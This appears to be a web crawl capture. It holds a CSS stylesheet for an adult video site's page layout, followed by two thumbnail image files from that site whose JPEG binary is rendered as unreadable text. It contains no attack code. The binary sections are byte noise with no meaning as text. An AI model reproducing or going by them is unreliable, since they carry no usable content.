h2, .b-search, .search-text, .title-sort-row, .thumb-col-inn, .pages-row, .searches-row, .categories-row, .avbar-row, .avbar-col, .traders-row, .desc-row, .video-wrapper-row, .footer-row
{ background-color: rgb(20,20,20); }

img, .menu-list-row, .thumb-col-img, .hvbar-col
{ background-color: rgb(50,50,50); }

h2, .b-search, .search-text, .video-title-row, .video-title, .video-info-row a, .hvbars-row, .title-sort-row, .title-sort-row a, .thumb-col li.total-cat, .thumb-col-inn, .thumb-col li span, .thumb-col-title, .thumb-col ul.like-title li.like-thumb, .pages-row, .pages-row a, .pages-row span, .searches-row, .searches-row a, .categories-row, .avbar-row, .avbar-col, .traders-row, .traders-row a, .desc-row, .video-wrapper-row, .footer-row, .footer-row a
{ border-color: rgb(50,50,50); }

.b-search:hover, .b-search.active, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .searches-row a:hover, .traders-row a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .footer-row a:hover, .video-info-row a:hover
{ border-color: rgb(90,90,90); }

body, .search-row input::placeholder, .title-sort-row a, .searches-row i, .categories-row a span, .traders-row a, .footer-row a, .thumb-col-cat li.total-cat
{ color: rgb(140,140,140); }

a:hover, .logo a span, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-button:hover, .menu-button.active, .b-search:hover, .b-search.active, .title-sort-row a.active, .title-sort-row li.active a, .thumb-col ul.like-title li.like-thumb i, .searches-row a:hover i, .categories-row a i, .pages-row a.active, .pages-row li.active a, .traders-row a:hover i, .video-like a i, .video-info-row a i
{ color: rgb(94,180,137); }

.search-row button, #scroll-top
{ background-color: rgb(94,180,137); color: rgb(255,255,255); }

a, .menu-list-row a, .menu-button, #scroll-top, .logo a, .b-search, .search-row input, h1, h2, .thumb-col ul.like-title li.like-thumb, .thumb-col-cat:hover li.total-cat, .thumb-col ul.thumb-info li i, .thumb-col:hover ul.thumb-info li, .traders-row a:hover, .traders-row a i, .desc-row span, .footer-row span, .footer-row a:hover, .video-info-row li span
{ color: rgb(240,240,240); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'PT Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 4px 0 4px; border-width: 1px; border-style: solid; padding: 15px 20px; font-size: 18px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 990px; }

.header-row { overflow: visible; min-height: 60px; }

.logo { float: left; margin: 0 4px; }
.logo a { display: block; font-size: 22px; height: 60px; line-height: 60px; text-transform: uppercase; font-weight: bold; }

.b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 18px; margin: 10px 4px 0 0; cursor: pointer; text-align: center; }
.b-search i { display: block; height: inherit; line-height: inherit; }

.search-row { display: none; clear: both; padding: 0 4px 10px 4px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; border-radius: 3px; height: 38px; line-height: 38px; padding: 0 48px 0 15px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { width: 40px; height: 40px; border-radius: 0 3px 3px 0; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-button { margin: 0 3px; cursor: pointer; font-weight: bold; font-size: 16px; height: 35px; line-height: 35px; text-transform: uppercase; }
.menu-button i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 25px; }
.menu-button span i { float: none; display: inline; font-size: inherit; margin-left: 1px; }

.menu-wrapper { display: none; padding: 5px 0 10px 4px; font-size: 0; clear: both; }

.menu-list-row ul { float: left; margin-right: 20px; }
.menu-list-row li { float: left; margin: 2px 20px 0 0; }
.menu-list-row a { display: block; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; }

.main-wrapper-row { clear: both; }

.title-sort-row { border-width: 1px; border-style: solid; margin: 10px 4px 0 4px; padding: 0 0 10px 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 5px; }
.title-sort-row li { float: left; margin: 5px 10px 0 0; }
.title-sort-row a { border-width: 1px; border-style: solid; height: 28px; line-height: 28px; font-size: 14px; display: block; padding: 0 10px; }
.title-sort-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 18px; }
.title-sort-row a.active, .title-sort-row li.active a { font-weight: bold; }

.thumb-col-inn { margin: 9px 4px 0 4px; border-width: 1px; border-style: solid; }
.thumb-col a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin: 7px 10px; line-height: 18px; max-height: 36px; }
.thumb-col-title { border-width: 1px; border-style: solid; margin: 10px 10px 0 10px; height: 50px; }
.thumb-col ul.like-title { display: table; width: 100%; height: 50px; line-height: 50px; }
.thumb-col ul.like-title li { display: table-cell; vertical-align: middle; }
.thumb-col ul.like-title li.like-thumb { vertical-align: top; border-right-width: 1px; border-right-style: solid; width: 80px; font-weight: bold; text-align: center; font-size: 13px; }
.thumb-col ul.like-title li i { display: inline-block; vertical-align: top; line-height: inherit; margin-right: 2px; font-size: 20px; }
.thumb-col ul.thumb-info { padding: 0 10px; height: 30px; font-size: 0; text-align: center; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 30px; line-height: 30px; }
.thumb-col ul.thumb-info li i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 17px; }

.thumb-col-cat .thumb-col-title { margin-bottom: 10px; height: 40px; }
.thumb-col-cat ul.like-title { height: 40px; line-height: 40px; }
.thumb-col-cat p { height: 40px; line-height: 40px; max-height: 40px !important; margin: 0 10px !important; font-weight: bold; }
.thumb-col-cat li.total-cat { display: table-cell; vertical-align: top; border-left-width: 1px; border-left-style: solid; width: 80px; text-align: center; font-size: 13px; }

.pages-row { margin: 19px 4px 0 4px; border-width: 1px; padding: 10px 0 20px 0; border-style: solid; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 20px; }

.searches-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; }
.searches-row li { float: left; width: 33.3333%; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 20px; padding: 17px 5px 3px 5px; font-size: 14px; text-align: center; margin: 10px 5px 0 5px; }
.searches-row a span { display: block; height: 40px; line-height: 20px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; margin-bottom: 5px; }

.categories-row { padding: 20px 10px 30px 10px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 10px 0 10px; }
.categories-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.categories-row a span { margin-left: 3px; font-size: 11px; }
.categories-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 17px; }

.traders-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 1px; border-style: solid; border-top: 0 none; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 0 4px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 1px; border-style: solid; margin: 19px 4px 0 4px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 4px 0 4px; border-width: 1px; border-style: solid; }

.video-inner { display: table; width: 100%; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { padding: 0 10px 10px 10px; }

.video-title-row { border-width: 1px; border-style: solid; display: table; width: 100%; margin-top: 10px; }

.video-like { float: left; }
.video-like a { padding: 10px 15px; cursor: pointer; font-weight: bold; font-size: 14px; height: 20px; line-height: 20px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 24px; height: inherit; line-height: inherit; }

.video-title { padding: 10px 15px; border-left-width: 1px; border-left-style: solid; }
.video-title h1 { margin: 0; font-size: 16px; line-height: 20px; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 19px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-top-width: 1px; border-top-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 20px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 34px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .b-search { display: none; }
    .search-row { display: block !important; padding: 10px 4px 0 15px; clear: none; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
    .searches-row li { width: 25%; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .searches-row li { width: 20%; }
}

@media all and (min-width:660px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .searches-row li { width: 16.6666%; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin-left: 9px; }
    .search-row { padding: 10px 9px 0 30px; }
    .menu-button { display: none; }
    .menu-wrapper { display: block !important; padding: 0; }
    .menu-list-row ul { display: block; float: left; margin: 0; }
    .menu-list-row li { display: block; float: left; margin: 0 19px 0 9px; }
    .menu-list-row a { height: 45px; line-height: 45px; }
    ul.menu-sort-list { float: right; }
    ul.menu-sort-list li { margin: 0 9px 0 19px; }
    .title-sort-row { margin: 18px 9px 0 9px; padding: 0 10px 10px 20px; }
    .title-sort-row ul { float: right; }
    .thumb-col { width: 340px; }
    .thumb-col-inn { margin: 18px 9px 0 9px; }
    .thumb-col ul.like-title li.like-thumb { font-size: 14px; }
    .thumb-col ul.thumb-info { height: 35px; }
    .thumb-col ul.thumb-info li { margin: 0 10px; font-size: 13px; height: 35px; line-height: 35px; }
    .thumb-col p { margin: 7px 12px; }
    .thumb-col-cat p { font-size: 16px; }
    .categories-row { padding: 20px 20px 30px 20px; }
    .avbar-row { border: 0 none; background: none; margin: 0; padding-bottom: 0; }
    .avbar-col { float: left; border-width: 1px; border-style: solid; margin: 18px 9px 0 9px; padding: 10px;  width: 300px; height: 250px; }
    h2 { margin: 40px 9px 0 9px; }
    .searches-row, .categories-row, .traders-row, .desc-row { margin: 0 9px; }
    .pages-row { margin: 18px 9px 0 9px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
    .video-wrapper-row { margin: 18px 9px 0 9px; }
    .video-col { display: table-cell; vertical-align: top; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; border-left-width: 1px; border-left-style: solid; border-top: 0 none; }
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .logo a { height: 70px; line-height: 70px; font-size: 30px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row button { width: 50px; height: 50px; font-size: 20px; }
    .searches-row li { width: 12.5%; }
    .avbar-col-4 { display: inline-block; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 22px; }
    .hvbars-row { width: 340px; }
    .hvbar-col { margin-top: 20px; }
    .video { height: 540px; padding-bottom: 0; }
    .video-like a { padding: 15px 15px; height: 24px; line-height: 24px; }
    .video-like a i { font-size: 28px; }
    .video-title { padding: 15px 15px; }
    .video-title h1 { font-size: 18px; line-height: 24px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 32px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .searches-row li { width: 10%; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
    .video { height: 735px; }
    .video-info-row { padding: 10px 20px 20px 20px; }
}

--- FILE ---
content_type: text/plain
request_url: https://pornhamster.net/thumbs/12/2705852732888768012_0.v1567837980
body_size: 6006
content:
���� JFIF  ` `  �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��  � �" ��              �� <     !1AQ"aq#2BR��b����3�Scr������              �� #         !1A"2BQa��   ? ~k[1�T�Qrۀ6D�/屳��,/ݯi�p�*����k�Ob�G�U���UJ
%���F4����@�X[�z*r�lԩd��q����3�� e��_���gs ��Wrpv
t-��bѯl��	M:��ީ�S��V2tVIM�u98Wf� ��u
��A��T�S���a%F�@u�3�L��Te��l�����*�u�t���B��Rp��!:��8;�S�����$�RB�	"gKA%\v0�4(��[Ek��၄�N6��[�}�x��r�Z0���i;S��KQ
��B�6k�-�v�W�[�ѳ:)�� 5���U���}a����6��[=O>�=qkZܸ��4����j�&�j���EX'�E}��+u���s�6'��H��㒧�I%ε�2�$0x	� �\�e!
D6Á���e8E��y��e2�E�������w+�Rz���m�\=q���Y���)ܹ���g+���(:i8������c��5T:�WU#�,� ��@��[����dm�t�)6\�Ұ���[�l��G�"Jfo�)����[.�F<��af6)�V�a�͇�aMn:)��# �EGE.(�B�c�f��,���3-O�	�["�pF0��I����!6�rz-FL�m3���N���+�@)��1�!�,�ؠ�&�@�v c!u5��&�bn���tY$sH�B��N�(�B��=3�݆vJ]�+fSa��y䔗�A�g(t�ԣ?uxi�6![:��8M�2z-`���`�����)���+|�U1�r��n����Ö��ղ�����U<Qq5��М��5������+�R@晚1׿r��4Ψ�uC�I9$�*�|U����Lt����� 碴0�$�2:(Q[�@�|�^�0�V^ŇL͞��QWM�B��ү$ih'yP��[���$f���[Pb?�d~��щ��Q#q���h��2�}��yʣ�H�e冂v!^Sf�z��������91迶3է=��a�*�a@}��@$ �Ĳ 6{/CvO�މ�g1�)j�,"Z jAn��2iV �hM��<N�'t E{6*+���°,1$zㅚ	__bݺ�4���Nl�o���m#��@���e�!2�]98Wf�$:�;!AR)=�%����l�Y��[>;����󵍍�F=Ow�������2�e#�.,0c�	�l���/W	.�)Iiv���D ��cr2U��ꪦ����j�p `�ݱ�KH�!^��Ht]Vel��Q����c����Xt�<U�?,��k`��g�s$�u,4�z���ƛ�*d�eh`|m9��(��3拙�]�Z?S��4��R�u
���a���:H-��g�+5��E�*i $+zv�9TS���D���#(3�%��.p0%4e�QP3K�&�nՐ$9��Gt�L�}�tNG�6��/t�?��^찶2
���f�\GU�6z$� �v^�@� �d�����,��2�r��[��8��&������VV�Vs�S7�07Y�=�)6�r����1���
ʐ2V��,���֗��=�ˊ�㛳�<E+�#v U�ڹq�G��p[$�"����l�j�
JV =Dn���E�����n�ŲA�e;��ty�	�ec��Gt'�I"�a�����j�	@�!s��9^c$�~�#mUM���ı���g���$r[�#�[ #����_j�Rֳ��q�~�_C\���3=��,-�u��g>URL��|-ep�\Fc����V���u<���$z�����A؂;'}�S��Xݞ�Q�����㟢|�p(���hSQbH�|�mL��<("�e�m��F�ޞ�SN[�ɒgg�$���p	��Q�$z���8�	�p�NjZ�Ꮲ�/Z5uJ-�Z�����ܕ�p�:�`=hd��S�걇�i$)<M\,�2����~1�X���a�nY�~����Z���� ʤ~��%�"�f�u��d�gS���i��(Z�:5��m8���/hR/�[�!�)������Dd�$�u#JIb��+����D�`n�xX(��Xpy��a��:�S(9�8��/�m�5�N;��� �/����}-��K�V�$�|�I'�?�tx��g��"у�l������"�f��I�r���dG��� 
�����?�C�� k6{���,x(���\��}����R&��`$	0J�C��e��-K��9U�S���,T�{�cڱ�58�9�Y������Q�)쨰e��v@�q ���7M���p;t��*2��Q
�q��6����TRزt�"���ly��c����x��m.���O�*�tr0vY�$!��5�W.E�mn`�;����J�xDM�(��2lg$'TX���Q$��^wJIXO�{r�iM���	�x�v^1Х���m=�R��kK\_E����]� q,��h�rr�}�}�� GJ �[���a������RWO��u�Ex���ly�k��� ����SZ��4�IZ�"'	0�g�h�����~����W+:d�DwuW�I�uU�c)L�*jt0�KURH����*y��U#��)�*�OWj˓�'���j�F�b'`<+���-�w�����H�֋��9���KǺZ#8�ǜѺ�Ⴆ9�E��C9�}����[����Y�{���� �P�[~~����}o�����F7:�SZ�UƬ�y~����p�HYe��6�Q�� �z���*���q>R�����P���Y�v���XF�8����Z��K4��l��`�ba�$��k�\���iIz��Ap�J�E�$l�Kk������n�����^�(n���3=���z|��������a�vSe�m>U�p��+�@����X��������6�nh{Aw�DVY*�u��S�C�0��{{���őA��'��M>F��WBd�T�7��U�+����]D}=���t���zFC�
�[9�®�\A~�.�T(k����Ũ��Zw���%{��
���t��@䪪���l1D*��UD��*d���q)�,�7�'ua$4a%� ������7o�q�T4����uԩ�5&���^�4�!ad��ٹM��J��M��� ���R�4M.34�w'�/�[#�C����S�{�l��>(v�@�m n5����Q�T��%$�0���$E�nA=J��q��h�f}�-��L����Y���%ki��X��q�d����Vz8%x��GE��RH�6��=}\�>�S&�T2D�د
a�[�[�qu҉��y��� �p�R\�"��c��~�.9k��=�PGT�pF2�)h������<'�3�
�M]_
��Vu�����K�>蹌�A�86����8'�������흌�yS�����
�����=��톣��?#�� ���x9�!N�Mz@v�����a�v8�`?��9���Y�-�6��e�;=���2���TF��q�t�eUf�
��<��w>�@���[je;�h�G�+�ǓQ�r�j�FĖ)��>���s^�{�
���
��v��h�*)i�����U3[��0;=�W�c�-G`h� �?D��a�rFU�Äe�d�`�*'ۤ�M/�>4uBQ�G�G���4�C���%?Oo|�h�X8|�6�#a$o��X�6Y�D˥���P9��}��g]uI��ρ���|;������j#g����r�����%�Oh��x�z���D#�ź3&[j���#�� ԥ�[���8)���#�X��\O`�,�9Uv����ƞv7T���3���0�;7
�xj�Od��C�\s��}F/ٲg�z��lu6��G��������s��*⮨�6���Yǲ�SR������),���v��+�5��&��U�VS�(��NLC�wR$��hۺ�R��a't��IG�Yf�Z���.%�Ig��3�c�A�/�&����h�!��9ບ����7����?Щd��:0eqiF�RK
Hii�^����H���4��V\��5$xF��X�੖k3�����)"�M'���U���j����N4����u���+˜��6�@ �#�:��ԫ���Ӟ���xv�A�!��:p��`j�c���U��HL�����粐�' ��
CjCf1��xRbk���4x\�(�m�FZ�w�����=;bk@R{ ��/H"1��[��I� H����Mv�r�H��`ll�!n470���
��q5O�v����RG6O��l���<� ��p�&�Kn�HG2}.j������/��8J�ꚠj�Ґʘ@˩�����.�<��ڢ<������ Zѫ]ۄi��p��7�_QGKs��s�N$����#l��ze6
�HyS�L�l�=��Ӵd3Y�mZ%���آ�l`��Ҷ�TD9�p�6B7��^m0�/��I�yy��gI+$` �/�g�ۮ��H����{�6�Q4��ܲ.� �I��*#�V�n��� v^@����)5bI2���=ЬSI,�]��IE6�gǽ��B�lrC�=�kv� E!��R�W����r0�N�,D�FD�0�-�����#�xF�u-�9DI��l�>'���,�;
t��V�.[��
!8F� ,���s�ʨ��H8?����	d8K%L�#5(�2�w�_���E^A1P�~ޠ� �=ל)��^�����-���8sǀ<{��� CKE��i�#���4��Kr9�dm�� z���� ��ʆ#��b�u߾{�	+ί'=S���Z��ҕ�5�H�8;���y�ܫ�0����6�������!@tr6F��z]��q��8�hd�2#pX�;�4p=�i'��Yv�|��z�}ʝ$����8��(S��uh�D��|gua����{�\5G���MN�TKp��f���0��e�\9*5y&�Ho�Z� n����!4D�V;�7��]��ڀT��%h����詹c�K�iTUl⒭3-��� �S�f&jg�Z&�㭦ܺ7���q����8Ə��H�'�C��+�Q��(�E@��Unw���P�Ͻ����������LN�/�;����I'�%���8�-�#����C+4���Y=��fw |�,�Cp�G|��$�A�U���hf4�\	��?�e#�O��,�"�Yh�;Qdu�v�������WQs�t�8�󟧲��z�[��S��(X���9�w�q=�Fq�(���'yiTx��$�-#[#^ᜎ��,i�D%�������/GI�$in;��6�qaq9�� 4!� TD��I��(i۪J�ǐ����9]��1��oqd�s���<x�݄��/���%��jo��0<2Y�g	.���&�?D~&7�:��g���Y�*h����K�q��0I�=��5V<�ݧv��yDw��WJjg�@����q�{0�1��3�4�Gn�>��Il�1���W*#v�8`� ����J�YZ�\L��T�Jd$5#`�B%q{���x鄯�s�x#+ݛW�yy�!':%{>�� ����s�óG�MC��胅606�c�-MhϺ�o� ����W.R�e_B��[4��r�e�OW#��Q����\�)h�p�¢��adn�L�\�=Ҵ��4�;��˧�ry?���6UPI� 4�c� uYm�j��䬤���34�f�N>���.\�A<z��{���v���:&��<���w�C�t�Ұ�_95�����5d��A��.L2{ �{���^L�|�2Ie`s�s��q��
˅30�?O�\�W�:e����|�A�|!�ԥ����P����J�6���ӱ �*������K��0F��ɟGb���Z�lUl�dl����R(b1��/�Z�e˒�����w���`��+ȥ��F��ջ˓3��	��5M��g���p�!��>�Gp=q��˖G��C����.)-�),D�	Ⱦ�\�)�|,q6��� �?�����$c��

--- FILE ---
content_type: text/plain
request_url: https://pornhamster.net/thumbs/249/2705852731420091249_0.v1574786527
body_size: 10771
content:
���� JFIF  H H  �� C 	!"$"$�� C��  � �" ��             	�� A    !1AQa"q�2���#BR�3r��$��b��%4DS���              �� +       !1AQ"23�#a�q����   ? �(��
(��
(��
(��
(��
P5�P%է��y\s���1��{u����C�������/Q�o.2���'���u�i�s1ceo��>X�H���8���!\ ����3V�BK�_�� %-��	\�h:N�o�/� vL����!��fE��m�؏CS7�i	gn�^X��w�|�Z�i����k�7�G�~`�X���*[���J9)/=��sc�ޥcĦ��K�R�V�p�惇��z����zT�e��\I&�eU<�o�N�3V��'�3�f�Bӥ��w�RO���#��7���n���#��=�k[9�������uq���[�j-Hd�e���;o]����@'-<G��`?,V��n0xgLch �*kI�l4�1g��Cin��Kʠ���m�kH�u�=�tQEWQE QE QE QE QE QE R�-�o]-��uq-�(q�\��p 8=�kF��xP�X$��lч��Č���?�6����5|:����-�g]����}��i����B��3��眊@�
I=�N����(���EPEPEPEPEPEPE���[�YKyr��D���?Oz آ��g�s%�Z��|�q�u�c�ŀ��f���Q�5�}U����V�O"d�>�_ѵ�{d��������OF�"�F��:퍋�3����QL QE ���]p����� ��FKkg?��p[�1�S�Q_�T����0��́vb#l}�v����3}�,�������]�&9�ؓۿ`1��};�Q�$1�� c�5넬��E"%��$�n��ol�R�.��8V��q��Yb]*���tG�귺\�at�T_�b})��j��3ĩ�/l����:\����=㯹����5�t����`xwy4z얌2��w�#q��-~�]�4}�5�袊�fQ@TV��z.��j��n��z3\���yp7��NE J�\��_�kګ[���D�2r��ē��b�� �(���_���&��:=zF�<���L����*|K[;��<���S�C��%����� ��X�~��I�c؃��m�y�e�u4�Q\:QE �Ƃ9���a���z��{S'x��5�����[]<��>X�7�8�)W&��G�"��I[K�'�����z��^(;�4�?��y�a���MX\E��v�ee++��v�R���g��� d\}���b%��a��=J͒��Ur}�7�Yޞ�4�%�Z�9Ϻ� ~��m�+��lzN�y:�ʉ�s)��U9�O_���J׵�;P[i˸����26�`�8lJ����A�oo2�J�2
�1�Z[\^�C]iY²�Sh�K�[}��|��e\�!��֥)+���mF�~��<��`�w�E`�NA�h�G�f]������(�

�?i��߅�.�/��Gv1הe[� ��U�P�uc������'�x�#=E��93�<G�-ϚG�r�Њ��4�'���/m�?2�M�B�p�=0=�EIh|'e�Z����z��,4��.��`d8+�pn�j���F�Pu������b�;�>�+�͆�u��j��[��U�@�J���T��i��YYF�_R:�Ͻ3�w{�kz�w�]���|r��;��c>���1�^�ȩU�ze����n�Ep�
(��|h���5]jU��6��3�*~��Ҹ�X���Zv��\K�����xf<�Tq��e��L���d���gqBK>�¶�mɻ� �� >�,~��MF�������y�ڄz������b��/$m���;�)2��-^��he��9�2!Ǩ8��� �,�Ki?sKs,�c�ݏaO\�:.��Z0�x���B݇���0d�$�Y�5��[}Q#k|r����RR[F�~��o}3�xS����K�Aggln>���o)���9���&��UC�-�i��0i�r�f/-�����ʸw��5oS}�b�3��TK�
(��!EPH�-i���Mf"�7Xrgu���Q�''����Z����e͓? �6Nlg�#�+�mh�r�$ʏJ�lm D��/6��Xcu�y�#���I �ɬ�Ǆ|O�o,x���ld��<+�~b��oQ�1m|�%F�l�G\lG_��W(y5�6>�_�ד�j��tQϐ��H� }�C��k�[ܿ)�*�dL`��o��O�-a�˸�L�DVy��� z���:�����ykyl	g�W�a��~�v9�� O9�h�BI�΅��8�F�ffR��pw۽[<=�B����� 9��q�x�f�	-Vvf~c�O|��u����PK[�h��X�OO¹
o��HM��j�g_�EGq�c���{'*�Q�;zZ�[z�w�V�V���J�A
���u4�ww�ZsM ���t����������s�����<��{El�*��ŏs�T��Ư��Y�PQ��������)9*q�C��\����Kw�2!����]j�C(`3���]� �Y�X��8�������p�FY9rXw�ҪT��5��y���n��h����@�՛a���n��J�-4��kx�9�}A\m��w�g���tL���������Ҳ�K�8nc��F�/Ȍ�ִ�|1]��Fj(��D(4T/��@��[YQ���y�@|?�(��~3�k{�^�/v�{�� >��<oy���^m�������"��b��>X�X���_Q��Y��W�����|�����xv�,���b��?'�P��p���Ƕ>�qk��l[������՚�h�R�T�����a�EX���?`�e����:���o��%����jvJS�?l0>ǡ:��t�^*����A<����Ԋ�ɋ翃z����O��oe[;x��Xc� �e�O1����R�uMEЙ�Ӎ�h<��2�����RziZ͡���@��Yd��)�5n8�32�m���/D����c�� ��S�[�`bM��ѿEc�T�9��VJ�Т� s�~9\�^j<'�g�hKAu�����"�r��p;҇�1�j-�i�L�u �(�J��F��~g:���d��f��ܞv�w�#y�p�Mo0�H�ʹWuw���WraV��.Nލo��b�>я񮮼�Q�QN� Rv��n"Y�2�)9ƭo�#P�ai���9&vv�$�Q�-Us��O|mS�K�L�{�����*�@��HBO����2�]�a�����ԥ���
